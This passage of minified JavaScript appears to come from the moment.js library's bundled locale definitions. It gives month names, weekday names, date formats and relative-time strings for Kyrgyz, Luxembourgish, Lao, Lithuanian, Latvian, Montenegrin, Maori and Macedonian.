\\u0695\\u06c6\\u0698\",M:\"\\u06cc\\u0647\\u200c\\u0643 \\u0645\\u0627\\u0646\\u06af\",MM:\"%d \\u0645\\u0627\\u0646\\u06af\",y:\"\\u06cc\\u0647\\u200c\\u0643 \\u0633\\u0627\\u06b5\",yy:\"%d \\u0633\\u0627\\u06b5\"},preparse:function(e){return e.replace(/[\\u0661\\u0662\\u0663\\u0664\\u0665\\u0666\\u0667\\u0668\\u0669\\u0660]/g,function(e){return On[e]}).replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/\\d/g,function(e){return Pn[e]}).replace(/,/g,\"\\u060c\")},week:{dow:6,doy:12}});var An={0:\"-\\u0447\\u04af\",1:\"-\\u0447\\u0438\",2:\"-\\u0447\\u0438\",3:\"-\\u0447\\u04af\",4:\"-\\u0447\\u04af\",5:\"-\\u0447\\u0438\",6:\"-\\u0447\\u044b\",7:\"-\\u0447\\u0438\",8:\"-\\u0447\\u0438\",9:\"-\\u0447\\u0443\",10:\"-\\u0447\\u0443\",20:\"-\\u0447\\u044b\",30:\"-\\u0447\\u0443\",40:\"-\\u0447\\u044b\",50:\"-\\u0447\\u04af\",60:\"-\\u0447\\u044b\",70:\"-\\u0447\\u0438\",80:\"-\\u0447\\u0438\",90:\"-\\u0447\\u0443\",100:\"-\\u0447\\u04af\"};function En(e,a,t,s){var n={m:[\"eng Minutt\",\"enger Minutt\"],h:[\"eng Stonn\",\"enger Stonn\"],d:[\"een Dag\",\"engem Dag\"],M:[\"ee Mount\",\"engem Mount\"],y:[\"ee Joer\",\"engem Joer\"]};return a?n[t][0]:n[t][1]}function Fn(e){if(e=parseInt(e,10),isNaN(e))return!1;if(e<0)return!0;if(e<10)return 4<=e&&e<=7;if(e<100){var a=e%10;return 0==a?Fn(e/10):Fn(a)}if(e<1e4){for(;10<=e;)e/=10;return Fn(e)}return Fn(e/=1e3)}M.defineLocale(\"ky\",{months:\"\\u044f\\u043d\\u0432\\u0430\\u0440\\u044c_\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b\\u044c_\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440\\u0435\\u043b\\u044c_\\u043c\\u0430\\u0439_\\u0438\\u044e\\u043d\\u044c_\\u0438\\u044e\\u043b\\u044c_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442_\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440\\u044c_\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440\\u044c_\\u043d\\u043e\\u044f\\u0431\\u0440\\u044c_\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440\\u044c\".split(\"_\"),monthsShort:\"\\u044f\\u043d\\u0432_\\u0444\\u0435\\u0432_\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440_\\u043c\\u0430\\u0439_\\u0438\\u044e\\u043d\\u044c_\\u0438\\u044e\\u043b\\u044c_\\u0430\\u0432\\u0433_\\u0441\\u0435\\u043d_\\u043e\\u043a\\u0442_\\u043d\\u043e\\u044f_\\u0434\\u0435\\u043a\".split(\"_\"),weekdays:\"\\u0416\\u0435\\u043a\\u0448\\u0435\\u043c\\u0431\\u0438_\\u0414\\u04af\\u0439\\u0448\\u04e9\\u043c\\u0431\\u04af_\\u0428\\u0435\\u0439\\u0448\\u0435\\u043c\\u0431\\u0438_\\u0428\\u0430\\u0440\\u0448\\u0435\\u043c\\u0431\\u0438_\\u0411\\u0435\\u0439\\u0448\\u0435\\u043c\\u0431\\u0438_\\u0416\\u0443\\u043c\\u0430_\\u0418\\u0448\\u0435\\u043c\\u0431\\u0438\".split(\"_\"),weekdaysShort:\"\\u0416\\u0435\\u043a_\\u0414\\u04af\\u0439_\\u0428\\u0435\\u0439_\\u0428\\u0430\\u0440_\\u0411\\u0435\\u0439_\\u0416\\u0443\\u043c_\\u0418\\u0448\\u0435\".split(\"_\"),weekdaysMin:\"\\u0416\\u043a_\\u0414\\u0439_\\u0428\\u0439_\\u0428\\u0440_\\u0411\\u0439_\\u0416\\u043c_\\u0418\\u0448\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u0411\\u04af\\u0433\\u04af\\u043d \\u0441\\u0430\\u0430\\u0442] LT\",nextDay:\"[\\u042d\\u0440\\u0442\\u0435\\u04a3 \\u0441\\u0430\\u0430\\u0442] LT\",nextWeek:\"dddd [\\u0441\\u0430\\u0430\\u0442] LT\",lastDay:\"[\\u041a\\u0435\\u0447\\u044d\\u044d \\u0441\\u0430\\u0430\\u0442] LT\",lastWeek:\"[\\u04e8\\u0442\\u043a\\u04e9\\u043d \\u0430\\u043f\\u0442\\u0430\\u043d\\u044b\\u043d] dddd [\\u043a\\u04af\\u043d\\u04af] [\\u0441\\u0430\\u0430\\u0442] LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0438\\u0447\\u0438\\u043d\\u0434\\u0435\",past:\"%s \\u043c\\u0443\\u0440\\u0443\\u043d\",s:\"\\u0431\\u0438\\u0440\\u043d\\u0435\\u0447\\u0435 \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",ss:\"%d \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",m:\"\\u0431\\u0438\\u0440 \\u043c\\u04af\\u043d\\u04e9\\u0442\",mm:\"%d \\u043c\\u04af\\u043d\\u04e9\\u0442\",h:\"\\u0431\\u0438\\u0440 \\u0441\\u0430\\u0430\\u0442\",hh:\"%d \\u0441\\u0430\\u0430\\u0442\",d:\"\\u0431\\u0438\\u0440 \\u043a\\u04af\\u043d\",dd:\"%d \\u043a\\u04af\\u043d\",M:\"\\u0431\\u0438\\u0440 \\u0430\\u0439\",MM:\"%d \\u0430\\u0439\",y:\"\\u0431\\u0438\\u0440 \\u0436\\u044b\\u043b\",yy:\"%d \\u0436\\u044b\\u043b\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0447\\u0438|\\u0447\\u044b|\\u0447\\u04af|\\u0447\\u0443)/,ordinal:function(e){return e+(An[e]||An[e%10]||An[100<=e?100:null])},week:{dow:1,doy:7}}),M.defineLocale(\"lb\",{months:\"Januar_Februar_M\\xe4erz_Abr\\xebll_Mee_Juni_Juli_August_September_Oktober_November_Dezember\".split(\"_\"),monthsShort:\"Jan._Febr._Mrz._Abr._Mee_Jun._Jul._Aug._Sept._Okt._Nov._Dez.\".split(\"_\"),monthsParseExact:!0,weekdays:\"Sonndeg_M\\xe9indeg_D\\xebnschdeg_M\\xebttwoch_Donneschdeg_Freideg_Samschdeg\".split(\"_\"),weekdaysShort:\"So._M\\xe9._D\\xeb._M\\xeb._Do._Fr._Sa.\".split(\"_\"),weekdaysMin:\"So_M\\xe9_D\\xeb_M\\xeb_Do_Fr_Sa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm [Auer]\",LTS:\"H:mm:ss [Auer]\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY H:mm [Auer]\",LLLL:\"dddd, D. MMMM YYYY H:mm [Auer]\"},calendar:{sameDay:\"[Haut um] LT\",sameElse:\"L\",nextDay:\"[Muer um] LT\",nextWeek:\"dddd [um] LT\",lastDay:\"[G\\xebschter um] LT\",lastWeek:function(){switch(this.day()){case 2:case 4:return\"[Leschten] dddd [um] LT\";default:return\"[Leschte] dddd [um] LT\"}}},relativeTime:{future:function(e){return Fn(e.substr(0,e.indexOf(\" \")))?\"a \"+e:\"an \"+e},past:function(e){return Fn(e.substr(0,e.indexOf(\" \")))?\"viru \"+e:\"virun \"+e},s:\"e puer Sekonnen\",ss:\"%d Sekonnen\",m:En,mm:\"%d Minutten\",h:En,hh:\"%d Stonnen\",d:En,dd:\"%d Deeg\",M:En,MM:\"%d M\\xe9int\",y:En,yy:\"%d Joer\"},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"lo\",{months:\"\\u0ea1\\u0eb1\\u0e87\\u0e81\\u0ead\\u0e99_\\u0e81\\u0eb8\\u0ea1\\u0e9e\\u0eb2_\\u0ea1\\u0eb5\\u0e99\\u0eb2_\\u0ec0\\u0ea1\\u0eaa\\u0eb2_\\u0e9e\\u0eb6\\u0e94\\u0eaa\\u0eb0\\u0e9e\\u0eb2_\\u0ea1\\u0eb4\\u0e96\\u0eb8\\u0e99\\u0eb2_\\u0e81\\u0ecd\\u0ea5\\u0eb0\\u0e81\\u0ebb\\u0e94_\\u0eaa\\u0eb4\\u0e87\\u0eab\\u0eb2_\\u0e81\\u0eb1\\u0e99\\u0e8d\\u0eb2_\\u0e95\\u0eb8\\u0ea5\\u0eb2_\\u0e9e\\u0eb0\\u0e88\\u0eb4\\u0e81_\\u0e97\\u0eb1\\u0e99\\u0ea7\\u0eb2\".split(\"_\"),monthsShort:\"\\u0ea1\\u0eb1\\u0e87\\u0e81\\u0ead\\u0e99_\\u0e81\\u0eb8\\u0ea1\\u0e9e\\u0eb2_\\u0ea1\\u0eb5\\u0e99\\u0eb2_\\u0ec0\\u0ea1\\u0eaa\\u0eb2_\\u0e9e\\u0eb6\\u0e94\\u0eaa\\u0eb0\\u0e9e\\u0eb2_\\u0ea1\\u0eb4\\u0e96\\u0eb8\\u0e99\\u0eb2_\\u0e81\\u0ecd\\u0ea5\\u0eb0\\u0e81\\u0ebb\\u0e94_\\u0eaa\\u0eb4\\u0e87\\u0eab\\u0eb2_\\u0e81\\u0eb1\\u0e99\\u0e8d\\u0eb2_\\u0e95\\u0eb8\\u0ea5\\u0eb2_\\u0e9e\\u0eb0\\u0e88\\u0eb4\\u0e81_\\u0e97\\u0eb1\\u0e99\\u0ea7\\u0eb2\".split(\"_\"),weekdays:\"\\u0ead\\u0eb2\\u0e97\\u0eb4\\u0e94_\\u0e88\\u0eb1\\u0e99_\\u0ead\\u0eb1\\u0e87\\u0e84\\u0eb2\\u0e99_\\u0e9e\\u0eb8\\u0e94_\\u0e9e\\u0eb0\\u0eab\\u0eb1\\u0e94_\\u0eaa\\u0eb8\\u0e81_\\u0ec0\\u0eaa\\u0ebb\\u0eb2\".split(\"_\"),weekdaysShort:\"\\u0e97\\u0eb4\\u0e94_\\u0e88\\u0eb1\\u0e99_\\u0ead\\u0eb1\\u0e87\\u0e84\\u0eb2\\u0e99_\\u0e9e\\u0eb8\\u0e94_\\u0e9e\\u0eb0\\u0eab\\u0eb1\\u0e94_\\u0eaa\\u0eb8\\u0e81_\\u0ec0\\u0eaa\\u0ebb\\u0eb2\".split(\"_\"),weekdaysMin:\"\\u0e97_\\u0e88_\\u0ead\\u0e84_\\u0e9e_\\u0e9e\\u0eab_\\u0eaa\\u0e81_\\u0eaa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"\\u0ea7\\u0eb1\\u0e99dddd D MMMM YYYY HH:mm\"},meridiemParse:/\\u0e95\\u0ead\\u0e99\\u0ec0\\u0e8a\\u0ebb\\u0ec9\\u0eb2|\\u0e95\\u0ead\\u0e99\\u0ec1\\u0ea5\\u0e87/,isPM:function(e){return\"\\u0e95\\u0ead\\u0e99\\u0ec1\\u0ea5\\u0e87\"===e},meridiem:function(e,a,t){return e<12?\"\\u0e95\\u0ead\\u0e99\\u0ec0\\u0e8a\\u0ebb\\u0ec9\\u0eb2\":\"\\u0e95\\u0ead\\u0e99\\u0ec1\\u0ea5\\u0e87\"},calendar:{sameDay:\"[\\u0ea1\\u0eb7\\u0ec9\\u0e99\\u0eb5\\u0ec9\\u0ec0\\u0ea7\\u0ea5\\u0eb2] LT\",nextDay:\"[\\u0ea1\\u0eb7\\u0ec9\\u0ead\\u0eb7\\u0ec8\\u0e99\\u0ec0\\u0ea7\\u0ea5\\u0eb2] LT\",nextWeek:\"[\\u0ea7\\u0eb1\\u0e99]dddd[\\u0edc\\u0ec9\\u0eb2\\u0ec0\\u0ea7\\u0ea5\\u0eb2] LT\",lastDay:\"[\\u0ea1\\u0eb7\\u0ec9\\u0ea7\\u0eb2\\u0e99\\u0e99\\u0eb5\\u0ec9\\u0ec0\\u0ea7\\u0ea5\\u0eb2] LT\",lastWeek:\"[\\u0ea7\\u0eb1\\u0e99]dddd[\\u0ec1\\u0ea5\\u0ec9\\u0ea7\\u0e99\\u0eb5\\u0ec9\\u0ec0\\u0ea7\\u0ea5\\u0eb2] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0ead\\u0eb5\\u0e81 %s\",past:\"%s\\u0e9c\\u0ec8\\u0eb2\\u0e99\\u0ea1\\u0eb2\",s:\"\\u0e9a\\u0ecd\\u0ec8\\u0ec0\\u0e97\\u0ebb\\u0ec8\\u0eb2\\u0ec3\\u0e94\\u0ea7\\u0eb4\\u0e99\\u0eb2\\u0e97\\u0eb5\",ss:\"%d \\u0ea7\\u0eb4\\u0e99\\u0eb2\\u0e97\\u0eb5\",m:\"1 \\u0e99\\u0eb2\\u0e97\\u0eb5\",mm:\"%d \\u0e99\\u0eb2\\u0e97\\u0eb5\",h:\"1 \\u0e8a\\u0ebb\\u0ec8\\u0ea7\\u0ec2\\u0ea1\\u0e87\",hh:\"%d \\u0e8a\\u0ebb\\u0ec8\\u0ea7\\u0ec2\\u0ea1\\u0e87\",d:\"1 \\u0ea1\\u0eb7\\u0ec9\",dd:\"%d \\u0ea1\\u0eb7\\u0ec9\",M:\"1 \\u0ec0\\u0e94\\u0eb7\\u0ead\\u0e99\",MM:\"%d \\u0ec0\\u0e94\\u0eb7\\u0ead\\u0e99\",y:\"1 \\u0e9b\\u0eb5\",yy:\"%d \\u0e9b\\u0eb5\"},dayOfMonthOrdinalParse:/(\\u0e97\\u0eb5\\u0ec8)\\d{1,2}/,ordinal:function(e){return\"\\u0e97\\u0eb5\\u0ec8\"+e}});var zn={ss:\"sekund\\u0117_sekund\\u017ei\\u0173_sekundes\",m:\"minut\\u0117_minut\\u0117s_minut\\u0119\",mm:\"minut\\u0117s_minu\\u010di\\u0173_minutes\",h:\"valanda_valandos_valand\\u0105\",hh:\"valandos_valand\\u0173_valandas\",d:\"diena_dienos_dien\\u0105\",dd:\"dienos_dien\\u0173_dienas\",M:\"m\\u0117nuo_m\\u0117nesio_m\\u0117nes\\u012f\",MM:\"m\\u0117nesiai_m\\u0117nesi\\u0173_m\\u0117nesius\",y:\"metai_met\\u0173_metus\",yy:\"metai_met\\u0173_metus\"};function Nn(e,a,t,s){return a?Rn(t)[0]:s?Rn(t)[1]:Rn(t)[2]}function Jn(e){return e%10==0||10<e&&e<20}function Rn(e){return zn[e].split(\"_\")}function Cn(e,a,t,s){var n=e+\" \";return 1===e?n+Nn(0,a,t[0],s):a?n+(Jn(e)?Rn(t)[1]:Rn(t)[0]):s?n+Rn(t)[1]:n+(Jn(e)?Rn(t)[1]:Rn(t)[2])}M.defineLocale(\"lt\",{months:{format:\"sausio_vasario_kovo_baland\\u017eio_gegu\\u017e\\u0117s_bir\\u017eelio_liepos_rugpj\\u016b\\u010dio_rugs\\u0117jo_spalio_lapkri\\u010dio_gruod\\u017eio\".split(\"_\"),standalone:\"sausis_vasaris_kovas_balandis_gegu\\u017e\\u0117_bir\\u017eelis_liepa_rugpj\\u016btis_rugs\\u0117jis_spalis_lapkritis_gruodis\".split(\"_\"),isFormat:/D[oD]?(\\[[^\\[\\]]*\\]|\\s)+MMMM?|MMMM?(\\[[^\\[\\]]*\\]|\\s)+D[oD]?/},monthsShort:\"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd\".split(\"_\"),weekdays:{format:\"sekmadien\\u012f_pirmadien\\u012f_antradien\\u012f_tre\\u010diadien\\u012f_ketvirtadien\\u012f_penktadien\\u012f_\\u0161e\\u0161tadien\\u012f\".split(\"_\"),standalone:\"sekmadienis_pirmadienis_antradienis_tre\\u010diadienis_ketvirtadienis_penktadienis_\\u0161e\\u0161tadienis\".split(\"_\"),isFormat:/dddd HH:mm/},weekdaysShort:\"Sek_Pir_Ant_Tre_Ket_Pen_\\u0160e\\u0161\".split(\"_\"),weekdaysMin:\"S_P_A_T_K_Pn_\\u0160\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY-MM-DD\",LL:\"YYYY [m.] MMMM D [d.]\",LLL:\"YYYY [m.] MMMM D [d.], HH:mm [val.]\",LLLL:\"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]\",l:\"YYYY-MM-DD\",ll:\"YYYY [m.] MMMM D [d.]\",lll:\"YYYY [m.] MMMM D [d.], HH:mm [val.]\",llll:\"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]\"},calendar:{sameDay:\"[\\u0160iandien] LT\",nextDay:\"[Rytoj] LT\",nextWeek:\"dddd LT\",lastDay:\"[Vakar] LT\",lastWeek:\"[Pra\\u0117jus\\u012f] dddd LT\",sameElse:\"L\"},relativeTime:{future:\"po %s\",past:\"prie\\u0161 %s\",s:function(e,a,t,s){return a?\"kelios sekund\\u0117s\":s?\"keli\\u0173 sekund\\u017ei\\u0173\":\"kelias sekundes\"},ss:Cn,m:Nn,mm:Cn,h:Nn,hh:Cn,d:Nn,dd:Cn,M:Nn,MM:Cn,y:Nn,yy:Cn},dayOfMonthOrdinalParse:/\\d{1,2}-oji/,ordinal:function(e){return e+\"-oji\"},week:{dow:1,doy:4}});var In={ss:\"sekundes_sekund\\u0113m_sekunde_sekundes\".split(\"_\"),m:\"min\\u016btes_min\\u016bt\\u0113m_min\\u016bte_min\\u016btes\".split(\"_\"),mm:\"min\\u016btes_min\\u016bt\\u0113m_min\\u016bte_min\\u016btes\".split(\"_\"),h:\"stundas_stund\\u0101m_stunda_stundas\".split(\"_\"),hh:\"stundas_stund\\u0101m_stunda_stundas\".split(\"_\"),d:\"dienas_dien\\u0101m_diena_dienas\".split(\"_\"),dd:\"dienas_dien\\u0101m_diena_dienas\".split(\"_\"),M:\"m\\u0113ne\\u0161a_m\\u0113ne\\u0161iem_m\\u0113nesis_m\\u0113ne\\u0161i\".split(\"_\"),MM:\"m\\u0113ne\\u0161a_m\\u0113ne\\u0161iem_m\\u0113nesis_m\\u0113ne\\u0161i\".split(\"_\"),y:\"gada_gadiem_gads_gadi\".split(\"_\"),yy:\"gada_gadiem_gads_gadi\".split(\"_\")};function Un(e,a,t){return t?a%10==1&&a%100!=11?e[2]:e[3]:a%10==1&&a%100!=11?e[0]:e[1]}function Gn(e,a,t){return e+\" \"+Un(In[t],e,a)}function Vn(e,a,t){return Un(In[t],e,a)}M.defineLocale(\"lv\",{months:\"janv\\u0101ris_febru\\u0101ris_marts_apr\\u012blis_maijs_j\\u016bnijs_j\\u016blijs_augusts_septembris_oktobris_novembris_decembris\".split(\"_\"),monthsShort:\"jan_feb_mar_apr_mai_j\\u016bn_j\\u016bl_aug_sep_okt_nov_dec\".split(\"_\"),weekdays:\"sv\\u0113tdiena_pirmdiena_otrdiena_tre\\u0161diena_ceturtdiena_piektdiena_sestdiena\".split(\"_\"),weekdaysShort:\"Sv_P_O_T_C_Pk_S\".split(\"_\"),weekdaysMin:\"Sv_P_O_T_C_Pk_S\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY.\",LL:\"YYYY. [gada] D. MMMM\",LLL:\"YYYY. [gada] D. MMMM, HH:mm\",LLLL:\"YYYY. [gada] D. MMMM, dddd, HH:mm\"},calendar:{sameDay:\"[\\u0160odien pulksten] LT\",nextDay:\"[R\\u012bt pulksten] LT\",nextWeek:\"dddd [pulksten] LT\",lastDay:\"[Vakar pulksten] LT\",lastWeek:\"[Pag\\u0101ju\\u0161\\u0101] dddd [pulksten] LT\",sameElse:\"L\"},relativeTime:{future:\"p\\u0113c %s\",past:\"pirms %s\",s:function(e,a){return a?\"da\\u017eas sekundes\":\"da\\u017e\\u0101m sekund\\u0113m\"},ss:Gn,m:Vn,mm:Gn,h:Vn,hh:Gn,d:Vn,dd:Gn,M:Vn,MM:Gn,y:Vn,yy:Gn},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}});var Bn={words:{ss:[\"sekund\",\"sekunda\",\"sekundi\"],m:[\"jedan minut\",\"jednog minuta\"],mm:[\"minut\",\"minuta\",\"minuta\"],h:[\"jedan sat\",\"jednog sata\"],hh:[\"sat\",\"sata\",\"sati\"],dd:[\"dan\",\"dana\",\"dana\"],MM:[\"mjesec\",\"mjeseca\",\"mjeseci\"],yy:[\"godina\",\"godine\",\"godina\"]},correctGrammaticalCase:function(e,a){return 1===e?a[0]:2<=e&&e<=4?a[1]:a[2]},translate:function(e,a,t){var s=Bn.words[t];return 1===t.length?a?s[0]:s[1]:e+\" \"+Bn.correctGrammaticalCase(e,s)}};function Kn(e,a,t,s){switch(t){case\"s\":return a?\"\\u0445\\u044d\\u0434\\u0445\\u044d\\u043d \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\":\"\\u0445\\u044d\\u0434\\u0445\\u044d\\u043d \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u044b\\u043d\";case\"ss\":return e+(a?\" \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\":\" \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u044b\\u043d\");case\"m\":case\"mm\":return e+(a?\" \\u043c\\u0438\\u043d\\u0443\\u0442\":\" \\u043c\\u0438\\u043d\\u0443\\u0442\\u044b\\u043d\");case\"h\":case\"hh\":return e+(a?\" \\u0446\\u0430\\u0433\":\" \\u0446\\u0430\\u0433\\u0438\\u0439\\u043d\");case\"d\":case\"dd\":return e+(a?\" \\u04e9\\u0434\\u04e9\\u0440\":\" \\u04e9\\u0434\\u0440\\u0438\\u0439\\u043d\");case\"M\":case\"MM\":return e+(a?\" \\u0441\\u0430\\u0440\":\" \\u0441\\u0430\\u0440\\u044b\\u043d\");case\"y\":case\"yy\":return e+(a?\" \\u0436\\u0438\\u043b\":\" \\u0436\\u0438\\u043b\\u0438\\u0439\\u043d\");default:return e}}M.defineLocale(\"me\",{months:\"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar\".split(\"_\"),monthsShort:\"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.\".split(\"_\"),monthsParseExact:!0,weekdays:\"nedjelja_ponedjeljak_utorak_srijeda_\\u010detvrtak_petak_subota\".split(\"_\"),weekdaysShort:\"ned._pon._uto._sri._\\u010det._pet._sub.\".split(\"_\"),weekdaysMin:\"ne_po_ut_sr_\\u010de_pe_su\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY H:mm\",LLLL:\"dddd, D. MMMM YYYY H:mm\"},calendar:{sameDay:\"[danas u] LT\",nextDay:\"[sjutra u] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[u] [nedjelju] [u] LT\";case 3:return\"[u] [srijedu] [u] LT\";case 6:return\"[u] [subotu] [u] LT\";case 1:case 2:case 4:case 5:return\"[u] dddd [u] LT\"}},lastDay:\"[ju\\u010de u] LT\",lastWeek:function(){return[\"[pro\\u0161le] [nedjelje] [u] LT\",\"[pro\\u0161log] [ponedjeljka] [u] LT\",\"[pro\\u0161log] [utorka] [u] LT\",\"[pro\\u0161le] [srijede] [u] LT\",\"[pro\\u0161log] [\\u010detvrtka] [u] LT\",\"[pro\\u0161log] [petka] [u] LT\",\"[pro\\u0161le] [subote] [u] LT\"][this.day()]},sameElse:\"L\"},relativeTime:{future:\"za %s\",past:\"prije %s\",s:\"nekoliko sekundi\",ss:Bn.translate,m:Bn.translate,mm:Bn.translate,h:Bn.translate,hh:Bn.translate,d:\"dan\",dd:Bn.translate,M:\"mjesec\",MM:Bn.translate,y:\"godinu\",yy:Bn.translate},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:7}}),M.defineLocale(\"mi\",{months:\"Kohi-t\\u0101te_Hui-tanguru_Pout\\u016b-te-rangi_Paenga-wh\\u0101wh\\u0101_Haratua_Pipiri_H\\u014dngoingoi_Here-turi-k\\u014dk\\u0101_Mahuru_Whiringa-\\u0101-nuku_Whiringa-\\u0101-rangi_Hakihea\".split(\"_\"),monthsShort:\"Kohi_Hui_Pou_Pae_Hara_Pipi_H\\u014dngoi_Here_Mahu_Whi-nu_Whi-ra_Haki\".split(\"_\"),monthsRegex:/(?:['a-z\\u0101\\u014D\\u016B]+\\-?){1,3}/i,monthsStrictRegex:/(?:['a-z\\u0101\\u014D\\u016B]+\\-?){1,3}/i,monthsShortRegex:/(?:['a-z\\u0101\\u014D\\u016B]+\\-?){1,3}/i,monthsShortStrictRegex:/(?:['a-z\\u0101\\u014D\\u016B]+\\-?){1,2}/i,weekdays:\"R\\u0101tapu_Mane_T\\u016brei_Wenerei_T\\u0101ite_Paraire_H\\u0101tarei\".split(\"_\"),weekdaysShort:\"Ta_Ma_T\\u016b_We_T\\u0101i_Pa_H\\u0101\".split(\"_\"),weekdaysMin:\"Ta_Ma_T\\u016b_We_T\\u0101i_Pa_H\\u0101\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY [i] HH:mm\",LLLL:\"dddd, D MMMM YYYY [i] HH:mm\"},calendar:{sameDay:\"[i teie mahana, i] LT\",nextDay:\"[apopo i] LT\",nextWeek:\"dddd [i] LT\",lastDay:\"[inanahi i] LT\",lastWeek:\"dddd [whakamutunga i] LT\",sameElse:\"L\"},relativeTime:{future:\"i roto i %s\",past:\"%s i mua\",s:\"te h\\u0113kona ruarua\",ss:\"%d h\\u0113kona\",m:\"he meneti\",mm:\"%d meneti\",h:\"te haora\",hh:\"%d haora\",d:\"he ra\",dd:\"%d ra\",M:\"he marama\",MM:\"%d marama\",y:\"he tau\",yy:\"%d tau\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:1,doy:4}}),M.defineLocale(\"mk\",{months:\"\\u0458\\u0430\\u043d\\u0443\\u0430\\u0440\\u0438_\\u0444\\u0435\\u0432\\u0440\\u0443\\u0430\\u0440\\u0438_\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440\\u0438\\u043b_\\u043c\\u0430\\u0458_\\u0458\\u0443\\u043d\\u0438_\\u0458\\u0443\\u043b\\u0438_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442_\\u0441\\u0435\\u043f\\u0442\\u0435\\u043c\\u0432\\u0440\\u0438_\\u043e\\u043a\\u0442\\u043e\\u043c\\u0432\\u0440\\u0438_\\u043d\\u043e\\u0435\\u043c\\u0432\\u0440\\u0438_\\u0434\\u0435\\u043a\\u0435\\u043c\\u0432\\u0440\\u0438\".split(\"_\"),monthsShort:\"\\u0458\\u0430\\u043d_\\u0444\\u0435\\u0432_\\u043c\\u0430\\u0440_\\u0430\\u043f\\u0440_\\u043c\\u0430\\u0458_\\u0458\\u0443\\u043d_\\u0458\\u0443\\u043b_\\u0430\\u0432\\u0433_\\u0441\\u0435\\u043f_\\u043e\\u043a\\u0442_\\u043d\\u043e\\u0435_\\u0434\\u0435\\u043a\".split(\"_\"),weekdays:\"\\u043d\\u0435\\u0434\\u0435\\u043b\\u0430_\\u043f\\u043e\\u043d\\u0435\\u0434\\u0435\\u043b\\u043d\\u0438\\u043a_\\u0432\\u0442\\u043e\\u0440\\u043d\\u0438\\u043a_\\u0441\\u0440\\u0435\\u0434\\u0430_\\u0447\\u0435\\u0442\\u0432\\u0440\\u0442\\u043e\\u043a_\\u043f\\u0435\\u0442\\u043e\\u043a_\\u0441\\u0430\\u0431\\u043e\\u0442\\u0430\".split(\"_\"),weekdaysShort:\"\\u043d\\u0435\\u0434_\\u043f\\u043e\\u043d_\\u0432\\u0442\\u043e_\\u0441\\u0440\\u0435_\\u0447\\u0435\\u0442_\\u043f\\u0435\\u0442_\\u0441\\u0430\\u0431\".split(\"_\"),weekdaysMin:\"\\u043de_\\u043fo_\\u0432\\u0442_\\u0441\\u0440_\\u0447\\u0435_\\u043f\\u0435_\\u0441a\".split(\"_\"),longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"D.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY H:mm\",LLLL:\"dddd, D MMMM YYYY H:mm\"},calendar:{sameDay:\"[\\u0414\\u0435\\u043d\\u0435\\u0441 \\u0432\\u043e] LT\",nextDay:\"[\\u0423\\u0442\\u0440\\u0435 \\u0432\\u043e] LT\",nextWeek:\"[\\u0412\\u043e] dddd [\\u0432\\u043e] LT\",lastDay:\"[\\u0412\\u0447\\u0435\\u0440\\u0430 \\u0432\\u043e] LT\",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return\"[\\u0418\\u0437\\u043c\\u0438\\u043d\\u0430\\u0442\\u0430\\u0442\\u0430] dddd [\\u0432\\u043e] LT\";case 1:case 2:case 4:case 5:return\"[\\u0418\\u0437\\u043c\\u0438\\u043d\\u0430\\u0442\\u0438\\u043e\\u0442] dddd [\\u0432\\u043e] LT\"}},sameElse:\"L\"},relativeTime:{future:\"\\u0437\\u0430 